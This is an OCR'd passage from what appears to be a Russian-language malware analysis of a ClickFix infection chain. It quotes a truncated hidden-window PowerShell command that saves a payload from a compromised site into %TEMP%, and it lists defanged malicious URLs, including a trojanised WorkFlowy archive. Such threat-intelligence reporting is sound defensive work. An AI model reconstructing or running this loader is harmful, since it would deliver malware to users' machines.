
нагрузку по ссылке https[:]//galaktikabt[.]ru/test/run.exe в папку
%TEMP%
Для этого использовалась команда:
powershell -w h -c "$p=$env:TEMP+'\sys_v.exe
Важно подчеркнуть, что второй задействованный ресурс
(https[:]//galaktikabt[.]ru) является легитимным, однако
впоследствии был скомпрометирован злоумышленниками,
которые разместили на нем упакованную вредоносную
утилиту, рассматриваемую в данном исследовании.
Отдельно отметим, что на фишинговом сайте также
размещался архив
«https[:]//kentuckyfiredepartment[.]com/flowy.zip»,
предположительно содержавший модифицированную версию
ПО для ведения списков и заметок WorkFlowy с внедренным
трояном, ранее использовавшимся в аналогичных атаках
ClickFix. Однако данный файл не является ключевым
элементом рассматриваемого сценария заражения.